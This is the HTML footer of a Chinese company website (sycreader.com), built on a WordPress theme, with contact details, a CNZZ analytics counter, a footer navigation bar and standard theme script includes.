            <p>Copyright © 2022 思远创 版权所有 <script type="text/javascript">document.write(unescape("%3Cspan id='cnzz_stat_icon_1281107690'%3E%3C/span%3E%3Cscript src='https://s9.cnzz.com/z_stat.php%3Fid%3D1281107690%26show%3Dpic' type='text/javascript'%3E%3C/script%3E"));</script></p>
        </div>
    </div>
</footer>
            <div class="action action-style-0 action-color-1 action-pos-0" style="bottom:20%;">
                                                <div class="action-item">
                                    <i class="wpcom-icon fa fa-comments action-item-icon"></i>                                                                        <div class="action-item-inner action-item-type-2">
                                        <h3 style="text-align: center;">联系我们</h3>
<h5 style="text-align: center;"><span style="color: #8367ac; font-size: 20px;"><strong>13926511526</strong></span></h5>
<p>在线咨询：<a href="http://wpa.qq.com/msgrd?uin=2167824802" target="_blank" rel="noopener noreferrer"><img class="alignnone j-lazy" title="点击这里给我发消息" src="//pub.idqqimg.com/qconn/wpa/button/button_111.gif" alt="点击这里给我发消息" border="0" /></a></p>
<p>邮件：sales@sycreader.com</p>
<p>工作时间：全年无休</p>
                                    </div>
                                </div>
                                                                                    <div class="action-item">
                                    <i class="wpcom-icon fa fa-wechat action-item-icon"></i>                                                                        <div class="action-item-inner action-item-type-1">
                                        <img class="action-item-img" src="https://www.sycreader.com/wp-content/uploads/2022/01/2022010506343128.jpg" alt="WeChat">                                    </div>
                                </div>
                                                                                        <div class="action-item gotop j-top">
                        <i class="wpcom-icon wi action-item-icon"><svg aria-hidden="true"><use xlink:href="#wi-arrow-up-2"></use></svg></i>                                            </div>
                            </div>
                    <div class="footer-bar">
                                    <div class="fb-item">
                                                    <a href="tel:13926511526">
                                <i class="wpcom-icon fa fa-phone fb-item-icon"></i>                                <span>手机</span>
                            </a>
                                            </div>
                                    <div class="fb-item">
                                                    <a href="https://www.sycreader.com/wp-content/uploads/2022/01/2022010506343128.jpg" class="j-footer-bar-qrcode">
                                <i class="wpcom-icon fa fa-wechat fb-item-icon"></i>                                <span>微信</span>
                            </a>
                                            </div>
                                    <div class="fb-item">
                                                    <a href="http://wpa.qq.com/msgrd?v=3&#038;uin=2167824802&#038;site=qq&#038;menu=yes">
                                <i class="wpcom-icon fa fa-qq fb-item-icon"></i>                                <span>QQ</span>
                            </a>
                                            </div>
                                    <div class="fb-item">
                                                    <a >
                                <i class="wpcom-icon fa fa-map fb-item-icon"></i>                                <span>地图</span>
                            </a>
                                            </div>
                            </div>
        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/module/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="main-js-extra">
/* <![CDATA[ */
var _wpcom_js = {"webp":"","ajaxurl":"https://www.sycreader.com/wp-admin/admin-ajax.php","theme_url":"https://www.sycreader.com/wp-content/themes/module","slide_speed":"5000","is_admin":"0","js_lang":{"copy_done":"\u590d\u5236\u6210\u529f\uff01","copy_fail":"\u6d4f\u89c8\u5668\u6682\u4e0d\u652f\u6301\u62f7\u8d1d\u529f\u80fd","confirm":"\u786e\u5b9a","qrcode":"\u4e8c\u7ef4\u7801"},"menu_style":"0","fixed_sidebar":""};
//# sourceURL=main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sycreader.com/wp-content/themes/module/js/main.js?ver=5.15.0" id="main-js"></script>
<script type="text/javascript" src="https://www.sycreader.com/wp-content/themes/module/themer/assets/js/icons-2.7.7.js?ver=5.15.0" id="wpcom-icons-js"></script>
<script type="text/javascript" src="//at.alicdn.com/t/font_2133257_letsc31308.js?ver=5.15.0" id="iconfont-js"></script>
        </body>
</html>